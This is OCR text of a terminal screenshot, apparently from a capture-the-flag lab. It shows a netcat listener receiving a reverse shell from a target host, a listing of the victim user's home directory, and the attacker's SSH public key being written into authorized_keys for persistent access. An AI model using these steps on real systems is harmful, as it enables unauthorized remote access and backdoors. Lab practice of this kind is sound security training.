 mikey@kali: ~
File Actions Edit View Help
└─$ nc -lnvp 9001
listening on [any] 9001 ...
connect to [10.4.67.33] from (UNKNOWN) [10.10.215.43] 36770
sh: 0: can't access tty; job control turned off
$ ls
credentials.png
exploit.py
root.sh
run.sh
user.txt
$ ls -la
total 328
drwxr-xr-x 5 king king   4096 Jun 27 05:35 .
drwxr-xr-x 3 root root   4096 Aug 25  2019 ..
-rw------- 1 root root   2929 Aug 27  2019 .bash_history
-rw-r--r-- 1 king king    220 Aug 25  2019 .bash_logout
-rw-r--r-- 1 king king   3771 Aug 25  2019 .bashrc
drwx------ 2 king king   4096 Aug 25  2019 .cache
-rwxrwxrwx 1 king king 272113 Aug 27  2019 credentials.png
-rwxrwxrwx 1 king king    408 Aug 25  2019 exploit.py
drwxrwxr-x 2 king king   4096 Aug 25  2019 .nano
-rw-r--r-- 1 king king      4 Jun 27 05:36 .pid
-rw-r--r-- 1 king king    655 Aug 25  2019 .profile
-rw-r--r-- 1 root root     32 Aug 25  2019 root.sh
-rw-rw-r-- 1 king king    139 Aug 25  2019 run.sh
drwxrwxr-x 2 king king   4096 Jun 27 05:35 .ssh
-rw-r--r-- 1 king king      0 Aug 25  2019 .sudo_as_admin_successful
-rw-rw-r-- 1 king king     33 Aug 27  2019 user.txt
-rw-r--r-- 1 root root    183 Aug 25  2019 .wget-hsts
$ cd .ssh
$ echo "ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQC8adKxIdId6zvV4eGH9ItwsxH2Q1+9jIHogEqRt5QtXeo1pKv9
i3y9h0bQUCVEe5iV6OTcJpNLeEZHaDS+NIlUeU4i5Q73YPu3hYOlsJdpqYcy8OYHrRTO9iihV+tLAkX9SChxzmTdEWcHgVO9
5QG132SebEjv+iA1ZkesPMbf12heg0+vAAHVi//VdNw8IFrW5fJbMqd35lilP5nWyKEcY9TzM1G+9m768g3gQjgpVPcDelz8
AZiW0EmVOZIfQjOH+6OoGhr45oEaHtv+L3pE/+T4HnttlnTydkSCqNfK3LQ4nD2+0ojKbWQBPdauRKOtOBSSYj7Zqv+ZQe+X
mHHIEy5OpyhkyGp6N0Hp+AGXTx0lfJVzPYbJ2atZT/HzOgXBJka1HSeCiVWSptd5rSp0fsFM/4rF5vyRvtdfAHiaDNO9K6vX
iVJKESSdMLezZu/gZLkqBphF1L67hq1FnsckHEaWu8OWeHTammjketMwwbEQCDzng5MRN7nX/YLSUlk= mikey@kali" > a
uthorized_keys
$